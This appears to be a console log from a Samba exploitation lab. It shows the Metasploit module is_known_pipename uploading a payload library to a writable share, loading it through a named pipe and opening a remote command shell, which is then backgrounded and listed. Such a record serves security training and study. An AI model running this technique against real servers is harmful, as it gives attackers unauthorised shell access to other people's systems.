 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.112.165.3:445 - Using location \\192.112.165.3\exploitable\tmp for the path
[*] 192.112.165.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.112.165.3:445 - Share 'exploitable' has server-side path '/
[*] 192.112.165.3:445 - Uploaded payload to \\192.112.165.3\exploitable\tmp\NIOkPBlk.so
[*] 192.112.165.3:445 - Loading the payload from server-side path /tmp/NIOkPBlk.so using \\PIPE\/tmp/NIOkPBlk.so...
[-] 192.112.165.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.112.165.3:445 - Loading the payload from server-side path /tmp/NIOkPBlk.so using /tmp/NIOkPBlk.so...
[+] 192.112.165.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.112.165.2:42245 -> 192.112.165.3:445) at 2021-11-26 22:59:48 +0000
pwd
/tmp
^Z
Background session 1? [y/N]  y
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.112.165.2:42245 -> 192.112.165.3:445 (192.112.165.3)
msf5 exploit(linux/samba/is_known_pipename) >